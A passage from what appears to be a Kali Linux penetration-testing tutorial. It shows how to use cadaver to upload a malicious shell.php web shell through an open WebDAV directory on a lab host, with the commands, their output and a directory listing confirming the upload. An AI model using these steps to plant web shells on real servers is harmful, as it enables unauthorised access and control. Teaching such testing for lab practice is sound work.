 Cadaver
Cadaver is a command line tool pre-installed in the Kali machine that enables the uploading and
downloading of a file on WebDAV.
Type the target host URL to upload the malicious file, using the command given below.
1 cadaver http://192.168.1.103/dav/
Now once we are inside the victim's directory, upload the file shell.php from the Desktop to the target
machine's path, by executing the below command :
1 put /root/Desktop/shell.php
root@kali:~# cadaver http://192.168.1.103/dav/
dav:/dav/> put /root/Desktop/shell.php
Uploading /root/Desktop/shell.php to `/dav/shell.php':
Progress: [=============================>] 100.0% of 1112 bytes succeeded.
dav:/dav/>
To verify whether the file is uploaded or not, run the URL: 192.168.1.103/dav/ on the browser.
Awesome!!! As we can see, the malicious file shell.php has been uploaded on the web server.
192.168.1.103/dav/
Index of /dav
Name Last modified Size Description
Parent Directory -
shell.php 27-Sep-2018 01:11 1.1K